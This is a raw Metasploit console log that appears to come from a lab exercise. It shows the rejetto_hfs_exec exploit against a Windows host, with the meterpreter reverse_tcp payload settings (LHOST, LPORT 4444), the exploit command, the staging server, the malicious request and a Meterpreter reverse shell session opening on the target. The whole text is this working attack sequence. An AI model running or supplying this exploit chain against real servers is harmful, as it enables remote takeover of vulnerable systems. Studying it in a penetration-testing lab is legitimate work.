 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.175.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.175.128:4444
[*] Using URL: http://0.0.0.0:8080/OHqKAjyg9dj9u
[*] Local IP: http://192.168.175.128:8080/OHqKAjyg9dj9u
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /OHqKAjyg9dj9u
[*] Sending stage (179779 bytes) to 192.168.175.130
[*] Meterpreter session 1 opened (192.168.175.128:4444 -> 192.168.175.130:1091) at 2019-01-23 11:32:15
[!] Tried to delete %TEMP%\OmpsEelxzVs.vbs, unknown result
[*] Server stopped.
meterpreter >